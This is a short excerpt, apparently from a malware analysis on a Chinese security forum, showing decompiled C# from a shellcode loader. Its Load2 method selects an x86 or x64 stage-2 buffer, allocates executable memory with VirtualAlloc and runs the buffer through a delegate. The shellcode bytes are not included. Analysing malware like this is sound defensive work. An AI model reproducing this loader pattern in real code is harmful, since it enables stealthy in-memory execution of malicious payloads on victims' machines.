 internal class ShellcodeLoader
{
// Token: 0x06000009 RID: 9 RVA: 0x0000246C File Offset: 0x0000066C
public void Load2()
{
bool flag = IntPtr.Size == 4;
byte[] buf;
if (flag)
{
buf = stage_2_shc_x86.buf;
}
else
{
bool flag2 = IntPtr.Size == 8;
if (!flag2)
{
return;
}
buf = stage_2_shc_x64.buf;
}
IntPtr intPtr = API.VirtualAlloc(IntPtr.Zero, (uint)buf.Length, 12288U, 64U);
Marshal.Copy(buf, 0, intPtr, buf.Length);
ShellcodeLoader.MyFunction myFunction = (ShellcodeLoader.MyFunction)Marshal.GetDelegateForFunctionPointer(intPtr, typeof(ShellcodeLoader.MyFunction));
myFunction();
}
// Token: 0x02000008 RID: 8
// (Invoke) Token: 0x06000013 RID: 19
[UnmanagedFunctionPointer(CallingConvention.StdCall)]
先知社区